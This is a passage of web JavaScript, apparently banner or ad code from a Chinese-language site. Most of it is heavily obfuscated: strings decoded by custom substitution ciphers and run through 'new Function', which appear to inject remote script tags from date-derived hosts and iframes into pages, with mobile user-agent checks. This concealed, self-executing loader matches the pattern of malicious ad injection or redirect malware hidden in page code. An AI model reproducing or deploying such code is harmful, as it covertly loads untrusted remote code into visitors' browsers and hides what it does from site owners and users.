YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDm